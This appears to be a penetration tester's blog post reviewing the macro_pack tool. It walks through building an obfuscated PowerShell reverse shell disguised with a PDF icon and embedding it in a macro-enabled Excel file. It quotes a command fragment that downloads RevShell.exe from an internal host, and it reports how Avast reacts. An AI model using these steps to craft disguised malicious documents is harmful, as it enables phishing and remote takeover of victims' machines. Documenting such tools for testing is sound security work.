Macro_Pack
There are lots of tools that overlap and this one is no different. It has a few tricks that I haven't seen in other tools and it has some similar features to others. I didn't play with the Pro version but I did ask the author if the Pro version was still capable of evading a/v and he said yes. Before I move on, the description of the product states: "macro_pack is a tool by @EmericNasi used to automatize obfuscation and generation of Office documents, VB scripts, shortcuts, and other formats for pentest, demo, and social engineering assessments."
This is just an obfuscated PowerShell reverse shell using a tool I recently wrote about: Invoke-Obfuscation.
Using PS2EXE, I convert my shell to an EXE and I give it a PDF icon:

When the tool is finished, we can find our output file written into the same directory unless we specify another location:

In the same folder, we drop macro_pack.exe :
When you execute the command, macro_pack.exe clears the screen and we can no longer catch the command (sometimes) but I've left notepad open in the background so you can see the syntax at the top of the image:

When it's finished, it produces are output XLSM file:
We open the file:

Not surprising, we get the warning but we choose to Enable Content:
Moments later, we catch our inbound connection:

The problem though is if we go back to the original syntax on the command:
echo "http://192.168.86.99/RevShell.exe "dropped.exe",,,

We're creating a file on the file system. I'm not running a/v on this box as I'm testing without interference. If we call the environment variable for the "temp" folder, we see the following:

When we open our infected Excel file, we see the following get populated in the temp folder. I think a/v will detected this activity.
Out of curiosity more than anything else, I install Avast, the free version. I then open up the Excel doc and to my surprise, I can an inbound connection. However, despite the appearance of a success shell, it's non-functioning.
Moments later, Avast pops an alert:

I'm actually surprised the dropper.exe file made it to the temp folder so not great on detection but better than it going undetected altogether, I guess.
macro_pack has a few options, one being where you can use Empire VBA payload and another with a Meterpreter VBA payload. I tried using the Meterpreter payload along with a custom one I created which I like better but each time I opened Excel, I got an error so I'm not sure if that functionality is no longer working or what.
It's definitely an interesting tool but I wish I could get the VBA payload to work. I'll probably play with it for a while longer since there are yet more options to explore.